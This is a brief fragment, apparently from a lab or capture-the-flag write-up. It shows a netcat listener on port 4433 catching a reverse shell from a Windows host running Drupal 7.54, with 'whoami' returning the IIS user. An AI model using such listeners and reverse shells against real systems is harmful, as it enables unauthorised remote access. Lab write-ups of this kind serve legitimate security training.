 ❯ nc -lvp 4433
listening on [any] 4433 ...
10.10.10.9: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.9] 51962
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>